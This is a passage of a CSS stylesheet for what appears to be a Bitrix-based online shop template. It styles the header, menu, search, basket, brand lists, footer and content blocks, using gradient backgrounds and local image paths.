.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
    width: 1032px !important;
}
/* ==========================================================================
   Main styles
   ========================================================================== */
html {
    background: url("/bitrix/templates/main/images/bottomback.jpg") bottom left repeat-x;
}
body {
    background: url("/bitrix/templates/main/images/backall_new.jpg") repeat-x top left;
}
div.container {
    position: relative;
}
div.container div.row {
    margin-left: 0;
    margin-right: 0;
}
@media (min-width: 1200px) {
    .container {
        -webkit-box-sizing: content-box !important;
        -moz-box-sizing: content-box !important;;
        box-sizing: content-box !important;
    }

}
h1 {
    color: #9FBF02;
    font-size: 18px;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    font-weight: normal;
}
div.item_detail div.item_info_block.notitemname h1 {
	color: #C5C5C5;
}
.h1title, .lline {
    color: #9FBF02;
    font-size: 12px;
    margin: 0 0 20px 0;
    padding: 0 0 0 0;
    font-weight: normal;
}
.lline A {
    color: #8F1184;
    font-size: 12px;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    font-weight: normal;
    text-decoration: underline;
}
.center_column_block a{
/*    text-decoration: underline !important;*/
}
.move_up {
    position: fixed;
    bottom: 50px;
    left: 30px;
    width: 122px;
    height: 35px;
    background: #bb70b4;
    color: #fff;
    font-size: 18px;
    font-family: Arial, sans-serif;
    text-shadow: 0 0 0 rgba(255, 255, 255, 0.75);
    letter-spacing: 0.05em;
    font-weight: normal;
    display: none;
}
.move_up:hover {
    background: #bb70b4;
    color: #fff;
}
.move_up i.icon-arrow-up {
    margin-left: 2px;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
    background-image: url('/bitrix/templates/main/images/fancybox/fancybox_sprite.png');
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: 0.8;
    cursor: pointer;
    z-index: 8060;
}

#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url('/bitrix/templates/main/images/fancybox/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
}

h3 {
	color: #8F1184;
	font-size: 14px;
	margin: 10px 0 0 0;
	padding: 0;
	font-weight: normal;
}

.clear {
    clear: both;
}


/* ==========================================================================
   Header
   ========================================================================== */
.top_block {
	background: url("/bitrix/templates/main/images/topblockback.png") 137px top no-repeat;
	overflow: hidden;
	
}
.top_block div.slogan {
    font-size: 11px;
    font-family: Tahoma, sans-serif;
	margin-top: -34px;
	padding-left: 102px;
	padding-bottom: 13px;
	}
.top_block  div.header_phone_1, .top_block div.header_phone_2 {
    font-family: Tahoma, sans-serif;
    font-size: 22px;
    color: #fff;
    line-height: 1;
    margin-top: 8px;
	text-align: center;
}	
.top_block  div.header_phone_1 span, .top_block  div.header_phone_2 span  {
    font-family: Tahoma, sans-serif;
    font-size: 10px;
    color: #fff;
    line-height: 17px;
}	
.top_block div.header_phone_2 {
padding-left: 17px;
}
.top_block .header_schedule {
    color: #fff;
    font-size: 12px;
}
.top_block .header_delivery {
color: #000;
font-size: 12px;
}
.top_block .header_delivery a {
    color: #932789;
    font-weight: bold;
    font-size: 12px;
    text-decoration: underline;
}
div.header_schedule strong {
font-size: 14px;
}
/*new_end*/   
div.top_logo {
    position: absolute;
    top: 4px;
    left: 0;
    margin-left: 0 !important;
    z-index: 1;
}
div.top_block_contacts {
    background: url("/bitrix/templates/main/images/topblockback.gif") top left no-repeat;
    height: 101px;
    z-index: 2;
    margin-left: 135px !important;
    min-width: 770px;
}
.row div.slogan {
    font-size: 11px;
    font-family: Tahoma, sans-serif;
    position: absolute;
    bottom: 14px;
    left: 70px;
}
.row .row div.header_phone_1, .row  .row div.header_phone_2 {
    font-family: Tahoma, sans-serif;
    font-size: 24px;
    color: #fff;
    margin-top: 8px;
}
.row .row div.header_phone_1 {
    white-space: nowrap;
    margin-left: 220px !important;
}
.row .row div.header_phone_2 {
    margin-left: 40px !important;
}
div.header_phone_1_sub, div.header_phone_2_sub {
    font-family: Tahoma, sans-serif;
    font-size: 10px;
    color: #fff;
    line-height: 17px;
}
div.header_phone_1_sub {
    margin-left: 242px !important;
}
div.header_phone_2_sub {
    margin-left: 55px !important;
}
.row .row div.header_schedule {
    color: #fff;
    font-size: 12px;
    margin-left: 205px !important;
    margin-top: 2px;
}
.row .row div.header_schedule strong {
    font-size: 14px;
}
.row .row div.header_delivery {
    margin-left: 235px !important;
    margin-top: 7px;
    color: #000;
    font-size: 12px;
}
.row  .row div.header_delivery a {
    color: #932789;
    font-weight: bold;
    font-size: 12px;
    text-decoration: underline;
}
div.header_right_container {
    margin-left: 800px;
    position: absolute;
    top: 3px;
}
div.free_call {
    background: url("/bitrix/templates/main/images/blocklink.gif") top left no-repeat;
    width: 172px;
    height: 42px;
    text-align: center;
}
div.free_call a {
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    color: #932789;
    text-decoration: none;
    margin: 4px 0px 0px 35px;
    line-height: 15px;
    display: block;
}
div.free_call a:hover {
    text-decoration: none;
}
div.all_payments {
    text-align: center;
}
div.all_payments a {
    color: #8F1084;
    text-decoration: underline;
    font-size: 12px;
}
div.header_payments_block ul {
    margin-top: 9px !important;
}
div.header_payments_block ul li {
    padding: 0;
}


/* ==========================================================================
   Top menu
   ========================================================================== */
div.top_menu {
    margin-top: 12px;
    margin-bottom: 0px;
    height: 39px;
}
div.top_menu_inner {
    background: #fefefc; /* Old browsers */
    background: -moz-linear-gradient(top,  #fefefc 0%, #fefefc 0%, #e6f1c6 0%, #c0db56 0%, #bedb35 0%, #bddf26 13%, #c1e426 18%, #c3e421 24%, #bde11b 37%, #b7dc1a 42%, #b3d617 53%, #a3c70b 71%, #9fc30b 79%, #9abd07 84%, #99bd03 87%, #9dbf11 100%, #acc73c 100%, #e4edc2 100%, #fefffd 100%, #feffff 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fefefc), color-stop(0%,#fefefc), color-stop(0%,#e6f1c6), color-stop(0%,#c0db56), color-stop(0%,#bedb35), color-stop(13%,#bddf26), color-stop(18%,#c1e426), color-stop(24%,#c3e421), color-stop(37%,#bde11b), color-stop(42%,#b7dc1a), color-stop(53%,#b3d617), color-stop(71%,#a3c70b), color-stop(79%,#9fc30b), color-stop(84%,#9abd07), color-stop(87%,#99bd03), color-stop(100%,#9dbf11), color-stop(100%,#acc73c), color-stop(100%,#e4edc2), color-stop(100%,#fefffd), color-stop(100%,#feffff)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 50%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 5%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefc', endColorstr='#feffff',GradientType=0 ); /* IE6-9 */
    border: 1px solid #9dbd00;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    padding: 0 4px;
}
.top_menu .nav>li> a {
    color: #050505;
    text-decoration: none;
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    padding: 10px 10px 10px;
    text-shadow: 0 0px 0 #fff;
}
.top_menu .nav>.active>a, .top_menu .nav>.active>a:hover, .top_menu .nav>.active>a:focus {
    background: #5b8f00; /* Old browsers */
    background: -moz-linear-gradient(top,  #5b8f00 0%, #7aa704 4%, #90b601 8%, #9fbf06 13%, #a1c106 21%, #a4c10d 29%, #aecc1f 58%, #b8d52f 92%, #b2cf29 96%, #bfe504 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5b8f00), color-stop(4%,#7aa704), color-stop(8%,#90b601), color-stop(13%,#9fbf06), color-stop(21%,#a1c106), color-stop(29%,#a4c10d), color-stop(58%,#aecc1f), color-stop(92%,#b8d52f), color-stop(96%,#b2cf29), color-stop(100%,#bfe504)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5b8f00', endColorstr='#bfe504',GradientType=0 ); /* IE6-9 */
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    line-height: 8px;
    margin-top: 6px;
}
.top_menu .menu_splitter {
    background: url("/bitrix/templates/main/images/mainmenusplit.jpg") top center no-repeat;
    width: 8px;
    height: 39px;
}
form.navbar-search {
    margin-top: 3px;
    margin-right: 3px;
    /*position: relative;*/
}
form.navbar-search .search_input {
    width: 204px;
    font-size: 12px;
    color: #5D5D5D;
    height: 33px;
    padding: 0 80px 0 11px;
    margin-bottom: 0px;
    border-color: #93278a;
}
.search-page-button-f,
form.navbar-search .search_but {
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 0 0 #fff;
    font-size: 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    position: absolute;
    bottom: 1px;
    right: 1px;
}
.search-page input.search-page-button-f {
    position: relative;
    border: none;
    top: 0; right: 50px;
}


/* ==========================================================================
   Left Column
   ========================================================================== */
/*div.left_column_block {
    width: 210px !important;
}*/
div.left_column_sale_button {
    background: url("/bitrix/templates/main/images/sale_button.png") top left no-repeat;
    width: 100% !important;
    height: 63px;
    padding: 24px 0 0 80px;
}
div.left_column_sale_button a {
    color: #fff;
    text-decoration: none;
    font-size: 14px;
    font-style: italic;
}

div.left_column_banner {
    width: 100% !important;
    margin-top: 15px;
}
div.left_column_banner img {
    margin-bottom: 15px;
}


/* ==========================================================================
   Right column
   ========================================================================== */
/*div.right_column_block {
    width: 148px !important;
    margin-left: 9px !important;
    padding: 0;
}*/

div.right_column_basket {
    background: #ededed; /* Old browsers */
    background: -moz-linear-gradient(top,  #ededed 0%, #efefef 18%, #fefefe 57%, #ffffff 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ededed), color-stop(18%,#efefef), color-stop(57%,#fefefe), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
    width: 100% !important;
    border: 2px #b9d531 solid;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
div.right_column_basket b.basket_title {
    background: url("/bitrix/templates/main/images/basket_ico.png") left top no-repeat;
    height: 24px;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    color: #9E3395;
    padding-left: 32px;
    line-height: 24px;
    margin-left: 17px;
    margin-top: 3px;
}
div.right_column_basket ul.basket_items {
    margin-left: 12px;
}
div.right_column_basket ul.basket_items li {
    margin-top: 10px;
    min-height: 55px;
    position: relative;
    vertical-align: top;
}
div.right_column_basket ul.basket_items img {
    border: 1px solid #7d7d7d;
}
div.right_column_basket b.red_badge {
    background: url("/bitrix/templates/main/images/red_badge.png") top left no-repeat;
    width: 27px;
    height: 21px;
    display: block;
    font-size: 9px;
    color: #fff;
    padding-left: 2px   ;
    position: absolute;
    top: -5px;
    right: 0;
}
div.right_column_basket div.gifts_to_order {
    background: #f5f5f5;
    border: 1px solid #c7c7c7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 6px !important;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 2px;
}

div.right_column_basket div.row {
    margin-right: 0;
}
div.right_column_basket div.gifts_to_order b {
    clear: both;
    color: #9E3395;
    font-weight: normal;
}
div.right_column_basket div.order_sum {
    background: #f5f5f5;
    border: 1px solid #c7c7c7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 6px !important;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 2px;
    color: #9E3395;
    margin-top: 10px;
}
div.right_column_basket div.order_sum b {
    font-weight: normal;
}
div.right_column_basket div.order_sum span {
    color: #545454;
    text-decoration: line-through;
}
div.right_column_basket span.clear_basket {
    font-size: 12px;
    text-align: center;
    color: #000;
    margin: 0 0 0 0;
    clear: both;
    padding: 10px 5px 14px 0;
    display: block;
}
div.right_column_basket .order_button {
    background: #b53fa9; /* Old browsers */
    background: -moz-linear-gradient(top,  #b53fa9 0%, #c152b7 5%, #c55cbc 10%, #be54b5 25%, #9d3293 80%, #94298a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b53fa9), color-stop(5%,#c152b7), color-stop(10%,#c55cbc), color-stop(25%,#be54b5), color-stop(80%,#9d3293), color-stop(100%,#94298a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b53fa9', endColorstr='#94298a',GradientType=0 ); /* IE6-9 */
    width: 99px;
    height: 13px;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
    margin: 10px 0 10px 8px;
    box-sizing: initial;
}

div.user_info {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
    text-align: center;
    line-height: 16px;
    padding-top: 10px;
}
div.user_info ul {
    text-align: left;
    margin-left: 15px;
    margin-top: 10px;
}
div.user_info b {
    color: #819b01;
    font-size: 14px;
}
div.user_info ul li {
    line-height: 15px;
}
div.user_info ul a {
    color: #22a0ff;
    text-decoration: underline;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}



div.brands_block, div.leader, div.cards_sale, div.adv_banner {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
}
div.brands_block div.header {
    background-color: #dedede; /* Old browsers */
    background: -moz-linear-gradient(top,  #dedede 0%, #f4f4f4 3%, #ededed 10%, #e9e9e9 17%, #e6e6e6 31%, #e4e4e4 86%, #e6e6e6 93%, #ebebeb 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#dedede), color-stop(3%,#f4f4f4), color-stop(10%,#ededed), color-stop(17%,#e9e9e9), color-stop(31%,#e6e6e6), color-stop(86%,#e4e4e4), color-stop(93%,#e6e6e6), color-stop(100%,#ebebeb)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dedede', endColorstr='#ebebeb',GradientType=0 ); /* IE6-9 */
    width: 100%;
    background: url("/bitrix/templates/main/images/brandback.jpg") no-repeat top left;
    font-family: Arial, sans-serif;
    font-size: 14px;
    color: #932789;
    font-weight: bold;
    text-align: center;
    padding-top: 7px;
    padding-bottom: 7px;

}
div.brands_block p.popular {
    color: #8F1184;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
    margin-top: 5px;
    margin-left: 10px;
    margin-bottom: 0;
}
div.brands_block ul.brands_list {
    margin-left: 10px;
    margin-bottom: 0;
}
div.brands_block ul.brands_list a {
    color: #932789;
    text-decoration: underline;
    font-size: 12px;
    font-family: Arial, sans-serif;
    font-weight: bold;
    line-height: 24px;
}
div.brands_block ul.brands_list i.icon-angle-right {
    color: #819b01;
    font-size: 18px;
    font-weight: bold;
    margin-right: 5px;
    line-height: 8px;
}
div.brands_block div.delimiter {
    border-bottom: 1px dotted #932789;
    margin-left: 6px !important;
    margin-top: 0 !important;
    min-height: 1px !important;
}
div.brands_block ul.brands_letter {
    margin: 0;
    margin-left: 9px !important;
/*    margin-right: 2px !important;
    line-height: 14px;
*/
}
div.brands_block ul.brands_letter li {
    margin: 0;
    padding: 0;
    line-height: 14px;
}
div.brands_block ul.brands_letter li .letters {
/*
    text-decoration: underline;
    color: #8f1184;
    font-size: 12px;
    
    font-weight: bold;
    text-transform: uppercase;
*/

width: 22px;
height: 22px;
padding: 5px 0 0 0;
/*
margin: 0 0 3px 3px;
*/
display: block;
text-align: center;
float: left;
text-decoration: none;
color: #000000;
font-size: 13px;
font-family: Arial, sans-serif;
font-weight: normal;
text-transform: uppercase;
background: url("/images/letterback.jpg") no-repeat top left;
    cursor: pointer;
}

div.country_block {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0px !important;
    text-align: center;
    line-height: 16px;
    padding-top: 10px;
}
div.country_block b {
    color: #819b01;
    font-size: 14px;
}
div.country_block ul.countries_list {
    text-align: left;
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 10px;
}
div.country_block ul.countries_list li {
    line-height: 14px;
}
div.country_block ul.countries_list li a {
    color: #22a0ff;
    font-size: 12px;
    text-decoration: underline;
}
div.country_block i.flags_ico {
    width: 16px;
    height: 11px;
    display: inline-block;
    margin-right: 3px;
}
/*div.country_block i.austria {
    background: url("/bitrix/templates/main/images/flags/articles3968.gif") top left no-repeat;
}
div.country_block i.great_britain {
    background: url("/bitrix/templates/main/images/flags/articles2978.jpg") top left no-repeat;
}
div.country_block i.germany {
    background: url("/bitrix/templates/main/images/flags/articles2976.jpg") top left no-repeat;
}
div.country_block i.spain {
    background: url("/bitrix/templates/main/images/flags/articles3967.jpg") top left no-repeat;
}*/
div.country_block b {
    display: block;
    margin-bottom: 20px;
}

.country-1-block {
    float: left;
    padding-left: 10px;
}

.country_block a:first-child {
    margin-top: 20px;
}

.country-1-block a {
    font: 12px/15px Arial;
}
a.producersblock-hid,
a.producersblock-hid:hover,
div.producersblock a,
div.producersblock a:hover {
    display: block;
    text-decoration: underline;
    color: #8f1184;
    font: bold 12px Arial;
    background: url("/images/strproduc.gif") no-repeat top left;
    margin: 7px 0 0 11px;
    padding: 0 0 0 15px;
}
a.producersblock-hid,
a.producersblock-hid:hover {
    font-weight: normal; color: #000;
}
a.hidden-brand {
    display: none;
}
a.show-brand {
    display: block;
}

div.social_block {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
    text-align: center;
    padding-top: 10px;
}
div.social_block b {
    color: #819b01;
    font-size: 14px;
}
div.social_block ul.social_list {
    text-align: left;
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 10px;
}
div.social_block ul.social_list li {
    line-height: 14px;
    margin-bottom: 5px;
}
div.social_block ul.social_list li a {
    color: #22a0ff;
    font-size: 12px;
    text-decoration: underline;
}
div.social_block i.social_ico {
    width: 19px;
    height: 19px;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: 5px;
}
div.social_block i.vkontakte {
    background: url("/bitrix/templates/main/images/social/articles3959.jpg") top left no-repeat;
}
div.social_block i.twitter {
    background: url("/bitrix/templates/main/images/social/articles3958.jpg") top left no-repeat;
}
div.social_block i.yandex {
    background: url("/bitrix/templates/main/images/social/articles3962.jpg") top left no-repeat;
}


/* ==========================================================================
   Footer
   ========================================================================== */
div.footer {
    min-height: 80px;
    padding-top: 30px;
}
div.footer_left {
    font-size: 11px;
    color: #505050;
}

div.footer_left p{
    padding: 0 !important;
    line-height: 20px !important;
}

div.footer_left a {
    color: #b303a4;
    font-family: Arial, sans-serif;
    text-decoration: none;
}
div.footer_left p {
    line-height: 12px;
    margin: 0;
    font-family: Arial, Verdana, Tahoma, sans-serif;
}
div.footer_right {
    font-size: 14px;
    color: #8a077f;
    font-family: Tahoma, sans-serif;
    text-align: right;
}
div.footer_2 {
    text-align: center;
    height: 100px;
    background: #fff;
    padding-top: 20px;
    width: 100%;
    position: absolute;
}


/* ==========================================================================
   Content
   ========================================================================== */
div.content_block {
    margin-top: 10px;
}
/*div.center_column_block {
    width: 620px !important;
    margin-left: 15px !important;
}*/
div.article_small_block_row {
    margin-top: 15px;
}
div.article_small_block div.navbar {
    margin-bottom: 5px;
}
div.article_small_block div.navbar a{
    text-decoration: none !important;
}
div.article_small_block_inner {
    background: transparent;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 0 #fff;
    -moz-box-shadow: 0 0 0 #fff;
    box-shadow: 0 0 0 #fff;
}
div.article_small_block a.purple_button {
    background-color: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff !important;
    text-shadow: 0 0 0 #fff !important;
    font-weight: normal;
    font-family: Arial, sans-serif;
    font-size: 20px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100%;
    text-align: center;
}
ul.article_small_block_list {
    margin-bottom: 5px;
}
ul.article_small_block_list li {
    line-height: 14px;
    margin-bottom: 6px;
}
ul.article_small_block_list a {
    color: #000;
    font-size: 12px;
    text-decoration: underline;
}
div.article_small_block a.all_articles {
    font-family: Arial, sans-serif;
    font-size: 12px;
    color: #22a0ff;
    text-decoration: underline;
}
div.center_column_block ul.breadcrumb {
    background: transparent;
    padding: 0;
    margin: 0;
    font-size: 12px;
